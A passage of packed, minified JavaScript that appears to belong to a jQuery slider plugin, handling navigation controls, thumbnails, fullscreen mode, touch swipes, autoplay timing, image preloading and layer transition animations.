1n="11-ct-bl"></1g>\'))}u.g.3f=e("<1g>").17({9V:-1,1y:"1F"}).1t("11-8S-2h").1q(e(s));e("<1g>").1t("11-8S-bk").1q(u.g.3f);10(e(s).17("3i")=="bB"){e(s).17("3i","8G")}10(u.o.5Q){e(s).18(".11-27").17({aw:"4P("+u.o.5Q+")"})}19{e(s).18(".11-27").17({ap:u.o.82})}10(u.o.82=="7U"&&u.o.5Q==1e){e(s).18(".11-27").17({48:"1F 7U !ao"})}10(u.g.3x&&u.g.7L()!=1a&&u.o.93&&(28 4l(2p,"8B")!="3c"||28 4l(2p,"8A")!="3c")){12 r=e("<a>").17("1y","1F").1t("11-6B").2k(16(){u.8H()}).1q(e(s).18(".11-27"));e(s).1M(16(){10(u.g.1N){r.17({1y:"2b"})}19{r.1h(1a,1a).2x(2n)}},16(){10(u.g.1N){r.17({1y:"1F"})}19{r.1h(1a,1a).2U(2n)}});2p.6D("aq",16(){10(!2p.6B){u.58()}19{}},1e);2p.6D("ar",16(){10(!2p.as){u.58()}19{}},1e);2p.6D("au",16(){10(!2p.al){u.58()}19{}},1e)}10(u.o.7S){e(\'<a 1n="11-1m-1O" 2f="#" />\').2k(16(t){t.38();e(s).2M("1O")}).1q(e(s));e(\'<a 1n="11-1m-1R" 2f="#" />\').2k(16(t){t.38();e(s).2M("1R")}).1q(e(s));10(u.o.8n){e(s).18(".11-1m-1O, .11-1m-1R").17({1y:"1F"});e(s).1M(16(){10(!u.g.6X){10(u.g.1N){e(s).18(".11-1m-1O, .11-1m-1R").17("1y","2b")}19{e(s).18(".11-1m-1O, .11-1m-1R").1h(1a,1a).2x(2n)}}},16(){10(u.g.1N){e(s).18(".11-1m-1O, .11-1m-1R").17("1y","1F")}19{e(s).18(".11-1m-1O, .11-1m-1R").1h(1a,1a).2U(2n)}})}}10(u.o.6t||u.o.63){12 i=e(\'<1g 1n="11-1s-1m-2J" />\').1q(e(s));u.g.2S=i;10(u.o.32=="4j"){i.1t("11-8P-4B")}10(u.o.63&&u.o.32!="4j"){e(\'<5n 1n="11-1s-4f" />\').1q(e(s).18(".11-1s-1m-2J"));10(u.o.32=="1M"){12 o=e(\'<1g 1n="11-1z-1M"><1g 1n="11-1z-1M-27"><1g 1n="11-1z-1M-bg"></1g><1g 1n="11-1z-1M-22"><22></1g><5n></5n></1g></1g>\').1q(e(s).18(".11-1s-4f"))}2u(x=1;x<u.g.2E+1;x++){12 a=e(\'<a 2f="#" />\').1q(e(s).18(".11-1s-4f")).2k(16(t){t.38();e(s).2M(e(14).5u()+1)});10(u.o.32=="1M"){e(s).18(".11-1z-1M, .11-1z-1M-22").17({1b:u.o.7H,1d:u.o.5m});12 f=e(s).18(".11-1z-1M");12 l=f.18("22").17({1d:u.o.5m});12 c=e(s).18(".11-1z-1M-27").17({21:"2O",1y:"2b"});a.1M(16(){12 t=e(s).18(".11-1Q").3G(e(14).5u());10(t.18(".11-6b").1o){12 n=t.18(".11-6b").1f("1l")}19 10(t.18(".11-3U").1o){12 n=t.18(".11-3U").1f("1l")}19 10(t.18(".11-bg").1o){12 n=t.18(".11-bg").1f("1l")}19{12 n=u.o.3O+u.o.2H+"/6Z.5T"}e(s).18(".11-1z-1M-22").17({1i:1c(f.17("26-1i")),1u:1c(f.17("26-1u"))});l.2Q(16(){10(e(14).1b()==0){l.17({3i:"8G",2T:"0 1U",1i:"1U"})}19{l.17({3i:"av",2z:-e(14).1b()/2,1i:"50%"})}}).1f("1l",n);f.17({1y:"2b"}).1h().20({1i:e(14).3i().1i+(e(14).1b()-f.4S())/2},7f,"5Z");c.17({1y:"1F",21:"2A"}).1h().2x(7f)},16(){c.1h().2U(7f,16(){f.17({21:"2O",1y:"2b"})})})}}10(u.o.32=="1M"){o.1q(e(s).18(".11-1s-4f"))}e(s).18(".11-1s-4f a:3G("+(u.o.2g-1)+")").1t("11-1m-1S")}10(u.o.6t){12 h=e(\'<a 1n="11-1m-23" 2f="#" />\').2k(16(t){t.38();e(s).2M("23")}).5G(e(s).18(".11-1s-1m-2J"));12 p=e(\'<a 1n="11-1m-1h" 2f="#" />\').2k(16(t){t.38();e(s).2M("1h")}).1q(e(s).18(".11-1s-1m-2J"))}19 10(u.o.32!="4j"){e(\'<5n 1n="11-1m-8z 11-1m-aI" />\').5G(e(s).18(".11-1s-1m-2J"));e(\'<5n 1n="11-1m-8z 11-1m-aB" />\').1q(e(s).18(".11-1s-1m-2J"))}10(u.o.6c&&u.o.32!="4j"){i.17({1y:"1F"});e(s).1M(16(){10(!u.g.6X){10(u.g.1N){i.17("1y","2b")}19{i.1h(1a,1a).2x(2n)}}},16(){10(u.g.1N){i.17("1y","1F")}19{i.1h(1a,1a).2U(2n)}})}}10(u.o.32=="4j"){u.g.3B=e(\'<1g 1n="11-1z-2J"></1g>\').1q(e(s));12 o=e(\'<1g 1n="11-1z"><1g 1n="11-1z-27"><1g 1n="11-1z-1K-2h"><1g 1n="11-1z-1K"></1g></1g></1g></1g>\').1q(u.g.3B);u.g.4B=e(s).18(".11-1z-1K-2h");10(!("64"3p 2Z)){u.g.4B.1M(16(){e(14).1t("11-1z-1K-1M")},16(){e(14).2X("11-1z-1K-1M");u.79()}).aA(16(t){12 n=1c(t.az-e(14).8o().1i)/e(14).1b()*(e(14).1b()-e(14).18(".11-1z-1K").1b());e(14).18(".11-1z-1K").1h().17({2z:n})})}19{u.g.4B.1t("11-ay")}e(s).18(".11-1Q").1X(16(){12 t=e(14).5u()+1;10(e(14).18(".11-6b").1o){12 n=e(14).18(".11-6b").1f("1l")}19 10(e(14).18(".11-3U").1o){12 n=e(14).18(".11-3U").1f("1l")}19 10(e(14).18(".11-bg").1o){12 n=e(14).18(".11-bg").1f("1l")}10(n){12 r=e(\'<a 2f="#" 1n="11-3v-\'+t+\'"><22 1l="\'+n+\'"></a>\')}19{12 r=e(\'<a 2f="#" 1n="11-6Z 11-3v-\'+t+\'"><22 1l="\'+u.o.3O+u.o.2H+\'/6Z.5T"></a>\')}r.1q(e(s).18(".11-1z-1K"));10(!("64"3p 2Z)){r.1M(16(){e(14).30().1h().5V(2n,u.o.7w/1Z)},16(){10(!e(14).30().43("11-3v-1S")){e(14).30().1h().5V(2n,u.o.7v/1Z)}})}r.2k(16(n){n.38();e(s).2M(t)})});10(h&&p){12 d=u.g.2S=e(\'<1g 1n="11-1s-1m-2J 11-aC-4B"></1g>\').1q(e(s));h.81().2k(16(t){t.38();e(s).2M("23")}).1q(d);p.81().2k(16(t){t.38();e(s).2M("1h")}).1q(d)}10(u.o.6c){u.g.3B.17("1y","1F");10(d){u.g.2S=d.17("1y")=="2b"?d:e(s).18(".11-8P-4B");u.g.2S.17("1y","1F")}e(s).1M(16(){e(s).1t("11-1M");10(!u.g.6X){10(u.g.1N){u.g.3B.17("1y","2b");10(u.g.2S){u.g.2S.17("1y","2b")}}19{u.g.3B.1h(1a,1a).2x(2n);10(u.g.2S){u.g.2S.1h(1a,1a).2x(2n)}}}},16(){e(s).2X("11-1M");10(u.g.1N){u.g.3B.17("1y","1F");10(u.g.2S){u.g.2S.17("1y","1F")}}19{u.g.3B.1h(1a,1a).2U(2n);10(u.g.2S){u.g.2S.1h(1a,1a).2U(2n)}}})}}u.g.3y=e(\'<1g 1n="11-3y"></1g>\').1q(e(s));10(u.g.3y.17("1y")=="2b"&&!u.g.3y.18("22").1o){u.g.67=16(){u.g.3y.17({1y:"1F",21:"2A"}).2x(3I,16(){u.g.67=1e})};u.g.4p=e("<22>").1f("1l",u.o.3O+u.o.2H+"/3y.5T").1q(u.g.3y);u.g.8u=28 1c(e(s).17("26-1s"))=="3M"?1c(e(s).17("26-1s")):0}u.7i();10(u.o.8M&&e(s).18(".11-1Q").1o>1){e("3l").6a("aJ",16(e){10(!u.g.2Y&&!u.g.3C){10(e.5a==37){u.o.5B(u.g);u.1O("5P")}19 10(e.5a==39){u.o.5K(u.g);u.1R("5P")}}})}10("64"3p 2Z&&e(s).18(".11-1Q").1o>1&&u.o.8C){e(s).18(".11-27").6a("db",16(e){12 t=e.4D?e.4D:e.8K.4D;10(t.1o==1){u.g.6g=u.g.5t=t[0].8J}});e(s).18(".11-27").6a("dc",16(e){12 t=e.4D?e.4D:e.8K.4D;10(t.1o==1){u.g.5t=t[0].8J}10(1x.40(u.g.6g-u.g.5t)>45){e.38()}});e(s).18(".11-27").6a("d9",16(t){10(1x.40(u.g.6g-u.g.5t)>45){10(u.g.6g-u.g.5t>0){u.o.5K(u.g);e(s).2M("1R")}19{u.o.5B(u.g);e(s).2M("1O")}}})}10(u.o.8L==1a&&e(s).18(".11-1Q").1o>1){e(s).18(".11-27").1M(16(){u.o.a1(u.g);10(u.g.2G){u.g.3q=1a;u.1h();10(u.g.3K){u.g.3K.1h()}10(u.g.2R){u.g.2R.18(".11-ct-3t").1h()}u.g.3F=(3m 4H).4E()}},16(){10(u.g.3q==1a){u.23();u.g.3q=1e}})}u.7h();10(u.o.1p){u.g.1p=e("<22>").1t("11-d7").1q(e(s)).1f("1J",u.o.8N).17({21:"2O",1y:"d8"}).2Q(16(){12 t=0;10(!u.g.1p){t=3S}2i(16(){u.g.1p.13("31",u.g.1p.1b());u.g.1p.13("33",u.g.1p.1d());10(u.g.1p.17("1i")!="1U"){u.g.1p.13("4a",u.g.1p[0].1J.1i)}10(u.g.1p.17("1I")!="1U"){u.g.1p.13("4X",u.g.1p[0].1J.1I)}10(u.g.1p.17("1u")!="1U"){u.g.1p.13("3P",u.g.1p[0].1J.1u)}10(u.g.1p.17("1s")!="1U"){u.g.1p.13("5p",u.g.1p[0].1J.1s)}10(u.o.7W!=1e){e("<a>").1q(e(s)).1f("2f",u.o.7W).1f("de",u.o.8O).17({dj:"1F",dk:"1F"}).3z(u.g.1p)}u.g.1p.17({1y:"1F",21:"2A"});u.6M()},t)}).1f("1l",u.o.1p)}e(2Z).3g(16(){u.g.3g=1a;10(!u.g.2Y){u.3L(u.g.1H,16(){10(u.g.2w){u.g.2w.5e()}u.g.3g=1e});10(u.g.1p){u.6M()}}});u.g.8W=1a;10(u.o.4r==1a){10(u.o.6f){u.g.2G=1a;e(s).18(".11-1m-23").1t("11-1m-23-1S")}19{e(s).18(".11-1m-1h").1t("11-1m-1h-1S")}u.1R()}19{u.59(u.g.1H,16(){u.g.1H.2x(3S,16(){u.g.3C=1e;e(14).1t("11-1S");10(u.o.7R){e(14).1C(e(14).13("4Q")+25).di(16(){e(14).18(".11-3U").2k();e(14).7p()})}u.g.1H.18(\' > *[1n*="11-s"]\').1X(16(){10(e(14).13("6m")>0){12 t=e(14);t.13("66",2i(16(){u.7K(t)},t.13("6m")))}})});u.7l(u.g.2a);10(u.o.6f){u.g.3C=1e;u.23()}19{e(s).18(".11-1m-1h").1t("11-1m-1h-1S")}})}u.o.9I(e(s))};u.8H=16(){10(!u.g.2Y&&!u.g.3C){10(4l(2p,"8B")||4l(2p,"8A")){4l(2p,"dh");u.58()}19{u.g.4o=u.g.1D();u.g.4J=u.g.1G();u.g.53=u.g.1B;4l(e(s)[0],"df");e(s).1t("11-2h-6B")}}};u.58=16(){u.g.3X=1a;e(s).2X("11-2h-6B")};u.23=16(){10(u.g.2G){10(u.g.2c=="1O"&&u.o.7Z){u.1O()}19{u.1R()}}19{u.g.2G=1a;10(!u.g.2Y&&!u.g.3C){u.4M()}}e(s).18(".11-1m-23").1t("11-1m-23-1S");e(s).18(".11-1m-1h").2X("11-1m-1h-1S")};u.4M=16(){12 t=e(s).18(".11-1S").13("6u")?1c(e(s).18(".11-1S").13("6u")):u.o.7F;10(!u.o.4r&&!e(s).18(".11-1S").13("6u")){12 n=e(s).18(".11-1Q:3G("+(u.o.2g-1)+")").13("6u");t=n?n:u.o.7F}3a(u.g.3T);10(u.g.3F){10(!u.g.49){u.g.49=(3m 4H).4E()}10(u.g.49>u.g.3F){u.g.3F=(3m 4H).4E()}10(!u.g.2P){u.g.2P=t}u.g.2P-=u.g.3F-u.g.49;u.g.3F=1e;u.g.49=(3m 4H).4E()}19{u.g.2P=t;u.g.49=(3m 4H).4E()}u.g.2P=1c(u.g.2P);u.g.3T=2Z.2i(16(){u.g.49=u.g.3F=u.g.2P=1e;u.23()},u.g.2P);10(u.g.3K){u.g.3K.20({1b:u.g.1D()},u.g.2P,"61",16(){e(14).17({1b:0})})}10(u.g.2R){12 r=u.g.2R.18(".11-ct-1I .11-ct-3t");12 i=u.g.2R.18(".11-ct-1i .11-ct-3t");10(u.g.2R.17("1y")=="1F"){r.17({1L:0});i.17({1L:0});u.g.2R.2x(d5)}12 o=16(){i.20({1L:62},t/2,"61")};12 a=r;12 f=u.g.2P-t/2;10(u.g.2P<t/2){a=i;f=u.g.2P;o=16(){}}a.1h(1a,1a).20({1L:62},f,"61",16(){o()})}};u.1h=16(){u.g.3F=(3m 4H).4E();10(u.g.3K){u.g.3K.1h()}10(u.g.2R){u.g.2R.18(".11-ct-3t").1h()}10(!u.g.3q&&!u.g.2V){e(s).18(".11-1m-1h").1t("11-1m-1h-1S");e(s).18(".11-1m-23").2X("11-1m-23-1S")}3a(u.g.3T);u.g.2G=1e};u.8D=16(){e(s).18("*").1h(1a,1e).7p();10(!u.g.3q&&!u.g.2V){e(s).18(".11-1m-1h").1t("11-1m-1h-1S");e(s).18(".11-1m-23").2X("11-1m-23-1S")}3a(u.g.3T);u.g.2G=1e};u.cT=16(){e(s).18("*").1h();3a(u.g.3T);u.4k(u.g.2a,u.g.2c)};u.8F=16(t){10(e.54(t.3b())=="cU"||e.54(t.3b())=="61"){1P t.3b()}19{1P t.2j("cR","cO").2j("cP","cQ").2j("cV","cW").2j("d2","d3").2j("d1","d0").2j("cX","cY").2j("bC","dm").2j("dl","dK").2j("dL","dI").2j("dF","dG").2j("dH","dM").2j("56","dN").2j("dS","dT")}};u.1O=16(e){10(u.g.2a<2){u.g.47+=1}10(u.g.47>u.o.3Y&&u.o.3Y>0&&!e){u.g.47=0;u.1h();10(u.o.5U==1e){u.o.3Y=0}}19{12 t=u.g.2a<2?u.g.2E:u.g.2a-1;u.g.2c="1O";u.4k(t,u.g.2c)}};u.1R=16(e){10(!u.o.5S){10(!(u.g.2a<u.g.2E)){u.g.47+=1}10(u.g.47>u.o.3Y&&u.o.3Y>0&&!e){u.g.47=0;u.1h();10(u.o.5U==1e){u.o.3Y=0}}19{12 t=u.g.2a<u.g.2E?u.g.2a+1:1;u.g.2c="1R";u.4k(t,u.g.2c)}}19 10(!e){12 t=u.g.2a;12 n=16(){t=1x.29(1x.2t()*u.g.2E)+1;10(t==u.g.2a){n()}19{u.g.2c="1R";u.4k(t,u.g.2c)}};n()}19 10(e){12 t=u.g.2a<u.g.2E?u.g.2a+1:1;u.g.2c="1R";u.4k(t,u.g.2c)}};u.4k=16(t,n){u.g.49=u.g.3F=u.g.2P=1e;10(u.g.3K){u.g.3K.1h().1C(2n).20({1b:0},8U)}10(u.g.2R){u.g.2R.1C(2n).2U(3I).18(".11-ct-3t").1h().1C(2n).20({1L:0},8U)}10(u.g.52==1a){u.g.52=1e;u.g.2G=u.g.2V;u.g.1H.18(\'2e[1l*="5c.4u"], 2e[1l*="5d.4v"]\').1X(16(){e(14).2s().18(".11-5g").2x(u.g.v.83,16(){e(14).2s().18("2e").1f("1l","")})})}e(s).18(\'2e[1l*="5c.4u"], 2e[1l*="5d.4v"]\').1X(16(){3a(e(14).13("5D"))});3a(u.g.3T);u.g.5x=t;u.g.1v=e(s).18(".11-1Q:3G("+(u.g.5x-1)+")");10(!n){10(u.g.2a<u.g.5x){u.g.2c="1R"}19{u.g.2c="1O"}}12 r=0;10(e(s).18(\'2e[1l*="5c.4u"], 2e[1l*="5d.4v"]\').1o>0){r=u.g.v.83}3a(u.g.7n);u.g.7n=2i(16(){12 e=16(){10(u.g.3X){2i(16(){e()},3I)}19{u.59(u.g.1v,16(){u.20()})}};e()},r)};u.59=16(t,n){u.g.3C=1a;10(u.g.8W){e(s).17({21:"2A"})}10(u.o.59){12 r=[];12 i=0;10(t.17("48-4w")!="1F"&&t.17("48-4w").1w("4P")!=-1){12 o=t.17("48-4w");o=o.3s(/4P\\((.*)\\)/)[1].2j(/"/91,"");r.4y(o)}t.18("22").1X(16(){r.4y(e(14).1f("1l"))});t.18("*").1X(16(){10(e(14).17("48-4w")!="1F"&&e(14).17("48-4w").1w("4P")!=-1){12 t=e(14).17("48-4w");t=t.3s(/4P\\((.*)\\)/)[1].2j(/"/91,"");r.4y(t)}});10(r.1o==0){e(".11-1z-2J, .11-1m-1R, .11-1m-1O, .11-1s-1m-2J").17({21:"2A"});u.3L(t,n)}19{10(u.g.1N){u.g.3f.17("1y","2b")}19{u.g.3f.1C(dw).2x(2n)}2u(x=0;x<r.1o;x++){e("<22>").2Q(16(){10(++i==r.1o){u.g.3f.1h(1a,1a).17({1y:"1F"});e(".11-1z-2J, .11-1m-1R, .11-1m-1O, .11-1s-1m-2J").17({21:"2A"});u.3L(t,n)}}).1f("1l",r[x])}}}19{e(".11-1z-2J, .11-1m-1R, .11-1m-1O, .11-1s-1m-2J").17({21:"2A"});u.3L(t,n)}};u.3L=16(t,n){t.17({21:"2O",1y:"2b"});10(u.g.67){u.g.67()}u.7h();10(u.o.32=="4j"){u.8g()}t.30().1X(16(){12 t=e(14);12 n=t.13("4a")?t.13("4a"):"0";12 r=t.13("3P")?t.13("3P"):"0";10(t.41("a")&&t.30().1o>0){t.17({1y:"2b"});t=t.30()}12 i="1U";12 s="1U";10(t.13("31")){10(28 t.13("31")=="3M"){i=1c(t.13("31"))*u.g.1B}19 10(t.13("31").1w("%")!=-1){i=t.13("31")}}10(t.13("33")){10(28 t.13("33")=="3M"){s=1c(t.13("33"))*u.g.1B}19 10(t.13("33").1w("%")!=-1){s=t.13("33")}}12 o=t.13("77")?1c(t.13("77"))*u.g.1B:0;12 a=t.13("74")?1c(t.13("74"))*u.g.1B:0;12 f=t.13("71")?1c(t.13("71"))*u.g.1B:0;12 l=t.13("72")?1c(t.13("72"))*u.g.1B:0;12 c=t.13("6y")?1c(t.13("6y"))*u.g.1B:0;12 h=t.13("6C")?1c(t.13("6C"))*u.g.1B:0;12 p=t.13("5N")?1c(t.13("5N"))*u.g.1B:0;12 d=t.13("65")?1c(t.13("65"))*u.g.1B:0;12 v=t.13("8e");12 m=t.13("8a");10(u.g.3x||u.o.4h>0){10(t.41("22")&&!t.43("11-bg")){t.17({1b:"1U",1d:"1U"});10((i==0||i=="1U")&&28 s=="3M"&&s!=0){i=s/t.1d()*t.1b()}10((s==0||s=="1U")&&28 i=="3M"&&i!=0){s=i/t.1b()*t.1d()}10(i=="1U"){i=t.1b()*u.g.1B}10(s=="1U"){s=t.1d()*u.g.1B}t.17({1b:i,1d:s})}10(!t.41("22")){t.17({1b:i,1d:s,"8c-88":1c(v)*u.g.1B+"1A","89-1d":1c(m)*u.g.1B+"1A"})}10(t.41("1g")&&t.18("2e").13("4m")){12 g=t.18("2e");g.1f("1b",1c(g.13("31"))*u.g.1B).1f("1d",1c(g.13("33"))*u.g.1B);t.17({1b:1c(g.13("31"))*u.g.1B,1d:1c(g.13("33"))*u.g.1B})}t.17({26:f+"1A "+a+"1A "+l+"1A "+o+"1A ",8x:c+"1A",8s:h+"1A",8h:p+"1A",8t:d+"1A"})}10(!t.43("11-bg")){12 y=t;10(t.2s().41("a")){t=t.2s()}12 b=u.o.7N>0?(u.g.1D()-u.o.7N)/2:0;b=b<0?0:b;10(n.1w("%")!=-1){t.17({1i:u.g.1D()/1Z*1c(n)-y.1b()/2-o-c})}19 10(b>0||u.g.3x||u.o.4h>0){t.17({1i:b+1c(n)*u.g.1B})}10(r.1w("%")!=-1){t.17({1u:u.g.1G()/1Z*1c(r)-y.1d()/2-f-p})}19 10(u.g.3x||u.o.4h>0){t.17({1u:1c(r)*u.g.1B})}}19{t.17({1b:"1U",1d:"1U"});i=t.1b();s=t.1d();12 w=u.g.1B;10(u.g.2C.1w("%")!=-1){10(u.g.1D()>i){w=u.g.1D()/i;10(u.g.1G()>s*w){w=u.g.1G()/s}}19 10(u.g.1G()>s){w=u.g.1G()/s;10(u.g.1D()>i*w){w=u.g.1D()/i}}}t.17({1b:1x.5s(i*w),1d:1x.5s(s*w),2z:-1x.5s(i*w)/2+"1A",2N:-1x.5s(s*w)/2+"1A"})}});t.17({1y:"1F",21:"2A"});u.7i();n();e(14).7p();10(u.g.4o&&u.g.3X){u.g.4o=1e;u.g.4J=1e;u.g.53=1e;u.g.3X=1e}};u.7i=16(){10(u.g.4p){12 e=16(){10(u.g.4p.1d()>0){10(u.g.8u>0){u.g.3y.17({1d:u.g.4p.1d()/2})}19{u.g.3y.17({1d:u.g.4p.1d(),2N:-u.g.4p.1d()/2})}}19{2i(16(){e()},50)}};e()}};u.7h=16(){10(u.o.4h>0){10(e(2Z).1b()<u.o.4h){u.g.3x=1a;u.g.2C=u.o.4h+"1A"}19{u.g.3x=1e;u.g.2C=u.g.6L;u.g.1B=1}}10(u.g.3x){12 t=e(s).2s();10(u.g.53&&u.g.3X){e(s).17({1b:u.g.4o});u.g.1B=u.g.53;e(s).17({1d:u.g.4J})}19{e(s).17({1b:t.1b()-1c(e(s).17("26-1i"))-1c(e(s).17("26-1I"))});u.g.1B=e(s).1b()/1c(u.g.2C);e(s).17({1d:u.g.1B*1c(u.g.3W)})}}19{u.g.1B=1;e(s).17({1b:u.g.2C,1d:u.g.3W})}10(e(s).5y(".11-5o-5q-2h").1o){e(s).5y(".11-5o-5q-8k").17({1d:e(s).5l(1a)});e(s).5y(".11-5o-5q-2h").17({1d:e(s).5l(1a)});e(s).5y(".11-5o-5q-8k").17({1b:e(2Z).1b(),1i:-e(s).5y(".11-5o-5q-2h").8o().1i});10(u.g.2C.1w("%")!=-1){12 n=1c(u.g.2C);12 r=e("3l").1b()/1Z*n-(e(s).4S()-e(s).1b());e(s).1b(r)}}e(s).18(".11-27, .11-7j-2h").17({1b:u.g.1D(),1d:u.g.1G()});10(u.g.1H&&u.g.1v){u.g.1H.17({1b:u.g.1D(),1d:u.g.1G()});u.g.1v.17({1b:u.g.1D(),1d:u.g.1G()})}19{e(s).18(".11-1Q").17({1b:u.g.1D(),1d:u.g.1G()})}};u.6M=16(){u.g.1p.17({1b:u.g.1p.13("31")*u.g.1B,1d:u.g.1p.13("33")*u.g.1B});10(u.g.1N){u.g.1p.17("1y","2b")}19{u.g.1p.2x(2n)}12 t=6x=6q=5z="1U";10(u.g.1p.13("4a")&&u.g.1p.13("4a").1w("%")!=-1){t=u.g.1D()/1Z*1c(u.g.1p.13("4a"))-u.g.1p.1b()/2+1c(e(s).17("26-1i"))}19{t=1c(u.g.1p.13("4a"))*u.g.1B}10(u.g.1p.13("4X")&&u.g.1p.13("4X").1w("%")!=-1){6x=u.g.1D()/1Z*1c(u.g.1p.13("4X"))-u.g.1p.1b()/2+1c(e(s).17("26-1I"))}19{6x=1c(u.g.1p.13("4X"))*u.g.1B}10(u.g.1p.13("3P")&&u.g.1p.13("3P").1w("%")!=-1){6q=u.g.1G()/1Z*1c(u.g.1p.13("3P"))-u.g.1p.1d()/2+1c(e(s).17("26-1u"))}19{6q=1c(u.g.1p.13("3P"))*u.g.1B}10(u.g.1p.13("5p")&&u.g.1p.13("5p").1w("%")!=-1){5z=u.g.1G()/1Z*1c(u.g.1p.13("5p"))-u.g.1p.1d()/2+1c(e(s).17("26-1s"))}19{5z=1c(u.g.1p.13("5p"))*u.g.1B}u.g.1p.17({1i:t,1I:6x,1u:6q,1s:5z})};u.8g=16(){u.7o("5r");12 t=u.g.2C.1w("%")==-1?1c(u.g.2C):u.g.1D();e(s).18(".11-1z-1K a").17({1b:1c(u.o.7H*u.g.1B),1d:1c(u.o.5m*u.g.1B)});e(s).18(".11-1z-1K a:42").17({2T:0});e(s).18(".11-1z-1K").17({1d:1c(u.o.5m*u.g.1B)});12 n=e(s).18(".11-1z");12 r=u.o.5C.1w("%")==-1?1c(u.o.5C):1c(t/1Z*1c(u.o.5C));n.17({1b:r*1x.29(u.g.1B*1Z)/1Z});10(n.1b()>e(s).18(".11-1z-1K").1b()){n.17({1b:e(s).18(".11-1z-1K").1b()})}u.7o("9W")};u.7l=16(t){12 n=t?t:u.g.5x;e(s).18(".11-1z-1K a:8b(.11-3v-"+n+")").30().1X(16(){e(14).2X("11-3v-1S").1h().5V(7Q,u.o.7v/1Z)});e(s).18(".11-1z-1K a.11-3v-"+n).30().1t("11-3v-1S").1h().5V(7Q,u.o.7w/1Z)};u.79=16(){10(!e(s).18(".11-1z-1K-2h").43("11-1z-1K-1M")){12 t=e(s).18(".11-3v-1S").1o?e(s).18(".11-3v-1S").2s():1e;10(t){12 n=t.3i().1i+t.1b()/2;12 r=e(s).18(".11-1z-1K-2h").1b()/2-n;r=r<e(s).18(".11-1z-1K-2h").1b()-e(s).18(".11-1z-1K").1b()?e(s).18(".11-1z-1K-2h").1b()-e(s).18(".11-1z-1K").1b():r;r=r>0?0:r;e(s).18(".11-1z-1K").20({2z:r},7T,"5Z")}}};u.7o=16(t){10(u.o.6c&&!e(s).43("11-1M")){2I(t){1j"5r":u.g.3B.17({21:"2O",1y:"2b"});1k;1j"9W":u.g.3B.17({21:"2A",1y:"1F"});1k}}};u.20=16(){10(e(s).18(".11-1Q").1o>1){u.g.2Y=1a}u.g.3C=1e;3a(u.g.3T);3a(u.g.7n);u.g.ab=u.g.1H;u.o.9U(u.g);10(u.o.32=="4j"){u.7l();10(!("64"3p 2Z)){u.79()}}u.g.1v.1t("11-9P");12 t=6Y=6n=6W=6d=76=6e=75=6v=bD=6z=bE="1U";12 o=6S=u.g.1D();12 a=6U=u.g.1G();12 f=u.g.2c=="1O"?u.g.1H:u.g.1v;12 l=f.13("3n")?f.13("3n"):u.o.7P;12 c=u.g.7t[u.g.2c][l];10(c=="1i"||c=="1I"){o=6n=6S=6e=0;6z=0}10(c=="1u"||c=="1s"){a=t=6U=6d=0;6v=0}2I(c){1j"1i":6Y=6d=0;6v=-u.g.1D();1k;1j"1I":t=76=0;6v=u.g.1D();1k;1j"1u":6W=6e=0;6z=-u.g.1G();1k;1j"1s":6n=75=0;6z=u.g.1G();1k}u.g.1H.17({1i:t,1I:6Y,1u:6n,1s:6W});u.g.1v.17({1b:6S,1d:6U,1i:6d,1I:76,1u:6e,1s:75});12 h=u.g.1H.13("6j")?1c(u.g.1H.13("6j")):u.o.7Y;12 p=u.g.1H.13("4C")?1c(u.g.1H.13("4C")):u.o.5A;12 d=u.g.1H.13("4z")?u.g.1H.13("4z"):u.o.5H;12 v=u.g.1v.13("4Q")?1c(u.g.1v.13("4Q")):u.o.87;12 m=u.g.1v.13("6h")?1c(u.g.1v.13("6h")):u.o.7s;12 g=u.g.1v.13("6i")?u.g.1v.13("6i"):u.o.7A;12 y=16(){u.g.1H.1C(h+p/15).20({1b:o,1d:a},p,d,16(){b()})};12 b=16(){u.g.ab.18(\' > *[1n*="11-s"]\').1h(1a,1a);u.o.7O(u.g);u.g.1H=u.g.1v;u.g.2a=u.g.5x;e(s).18(".11-1Q").2X("11-1S");e(s).18(".11-1Q:3G("+(u.g.2a-1)+")").1t("11-1S").2X("11-9P");e(s).18(".11-1s-4f a").2X("11-1m-1S");e(s).18(".11-1s-4f a:3G("+(u.g.2a-1)+")").1t("11-1m-1S");10(u.g.2G){u.4M()}u.g.2Y=1e;10(u.g.3g==1a){u.3L(u.g.1H,16(){u.g.3g=1e})}};12 w=16(t){u.g.1H.18(\' > *[1n*="11-s"]\').1X(16(){12 n=e(14).13("3n")?e(14).13("3n"):c;12 r,i;2I(n){1j"1i":r=-u.g.1D();i=0;1k;1j"1I":r=u.g.1D();i=0;1k;1j"1u":i=-u.g.1G();r=0;1k;1j"1s":i=u.g.1G();r=0;1k}12 s=e(14).13("6r")?e(14).13("6r"):1e;2I(s){1j"1i":r=u.g.1D();i=0;1k;1j"1I":r=-u.g.1D();i=0;1k;1j"1u":i=u.g.1G();r=0;1k;1j"1s":i=-u.g.1G();r=0;1k}12 o=1c(e(14).1f("1n").1Y("11-s")[1]);10(o==-1){12 a=1c(e(14).17("1i"));12 f=1c(e(14).17("1u"));10(i<0){i=-(u.g.1G()-f+1)}19 10(i>0){i=f+e(14).5l()+1}10(r<0){r=-(u.g.1D()-a+1)}19 10(r>0){r=a+e(14).4S()+1}12 l=1}19{12 h=u.g.1H.13("6p")?1c(u.g.1H.13("6p")):u.o.7J;12 l=o*h}12 p=e(14).13("6j")?1c(e(14).13("6j")):u.o.7Y;12 d=e(14).13("4C")?1c(e(14).13("4C")):u.o.5A;12 v=e(14).13("4z")?e(14).13("4z"):u.o.5H;10(t){p=0;d=t}12 m="1F";10(!u.g.1N&&u.g.4i){m=e(14).13("69")?e(14).13("69"):0}12 g="1F";10(!u.g.1N&&u.g.4i){g=e(14).13("68")?e(14).13("68"):1}10(e(14).13("66")){3a(e(14).13("66"))}10(s=="4c"||!s&&n=="4c"){10(!u.g.1N){e(14).1h(1a,1e).1C(p).20({2B:0,1L:m,1W:g},d,v,16(){e(14).17({21:"2O",2B:e(14).13("6l")})})}19{e(14).1h(1a,1a).1C(p).2U(d,v,16(){e(14).17({21:"2O",1y:"2b"})})}}19{e(14).1h(1a,1e).1C(p).20({1L:m,1W:g,2z:-r*l,2N:-i*l},d,v)}})};12 E=16(){u.g.1v.1C(h+v).20({1b:u.g.1D(),1d:u.g.1G()},m,g)};12 S=16(){10(u.g.3o){h=0}u.g.1v.18(\' > *[1n*="11-s"]\').1X(16(){12 t=e(14).13("3n")?e(14).13("3n"):c;12 